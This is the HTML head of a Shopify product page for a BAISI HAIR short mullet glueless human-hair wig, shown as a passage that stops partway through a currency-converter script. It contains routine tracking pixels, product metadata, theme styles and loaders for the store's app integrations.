

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/en-ca/collections/sale/products/baisi-blond-mix-brown-short-mullet-glueless-wig
body_size: 85144
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="en">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=137211551061356317461764919486" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=115465018638312621701764927322" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/en-ca/products/baisi-blond-mix-brown-short-mullet-glueless-wig" />

  <title>BAISI Blond Mix Brown Short Mullet Glueless Wig &ndash; BAISI HAIR</title>
  <meta name="description" content="High quality 100% Human HairBAISI Burgundy Mullet Glueless Wig, Density 200%.Free Shipping via DHL, 2-3 Days Delivery Time!wig shop near me,unicehair, luvme hair, iseehair,baisihair,baisiwig" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-blond-mix-brown-short-mullet-glueless-wig",
     "url": "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-blond-mix-brown-short-mullet-glueless-wig",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692_1024x.jpg?v=1764317418",
     "name": "BAISI Blond Mix Brown Short Mullet Glueless Wig",
     "brand": "hairbs",
     "description": "\n\n\nHair Material\n100% Human Hair\n\n\nTexture\nsame as pic\n\n\nLength\nsame as pic\n\n\nDensity\n 200%\n\n\nLast For\nOver one year with good care\n\n\nHair Color\nsame as pic\n\n\nHairline\nPre-plucked\n\n\nLace area\nno lace\n\n\n\nStraps\nadjustable\n\n\nLace\nno lace\n\n\nCan Be Dyed\nyes\n\n\n\n","sku": "A9-0000084","offers": [
        
        {
           "@type": "Offer",
           "price": "99.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-blond-mix-brown-short-mullet-glueless-wig"
         }
       
     ],"aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": 5.0,
      "ratingCount": 3
    }}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/files/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/files/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="BAISI Blond Mix Brown Short Mullet Glueless Wig">
<meta name="twitter:description" content="


Hair Material
100% Human Hair


Texture
same as pic


Length
same as pic


Density
 200%


Last For
Over one year with good care


Hair Color
same as pic


Hairline
Pre-plucked


Lace area
no lace
">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/files/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692_large.jpg?v=1764317418">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=137211551061356317461764919486" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-blond-mix-brown-short-mullet-glueless-wig">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-blond-mix-brown-short-mullet-glueless-wig">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-blond-mix-brown-short-mullet-glueless-wig">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-blond-mix-brown-short-mullet-glueless-wig">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-blond-mix-brown-short-mullet-glueless-wig">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-blond-mix-brown-short-mullet-glueless-wig">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/en-ca/products/baisi-blond-mix-brown-short-mullet-glueless-wig.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-ca/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"729f3537-6995-4188-bd92-1a24c47a568d-1765023051","pageurl":"www.baisiwig.com\/en-ca\/collections\/sale\/products\/baisi-blond-mix-brown-short-mullet-glueless-wig","u":"b21d7c95c6d2","p":"product","rtyp":"product","rid":7010632204371};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
